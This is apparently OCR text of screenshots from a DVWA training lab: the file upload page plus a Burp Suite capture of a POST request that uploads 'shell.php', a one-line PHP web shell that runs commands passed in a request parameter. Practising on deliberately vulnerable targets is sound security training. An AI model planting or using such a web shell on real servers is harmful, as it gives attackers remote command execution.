 Damn Vulnerable Web Ap
Not secure 192.168.50.101/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Security level set to low
Username: admin
Security Level: low
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1.0.7
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop Open browser
Time Type Direction Method URL
19:53:0... HT... → Request POST http://192.168.50.101/dvwa/vulnerabilities/upload/
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiyIq5nZqi4SJ2lbd
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=e3f09c7a055cf6dd6092a627f0d60e8d
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryiyIq5nZqi4SJ2lbd
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryiyIq5nZqi4SJ2lbd
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryiyIq5nZqi4SJ2lbd
Inspector
Notes
Search 0 highlights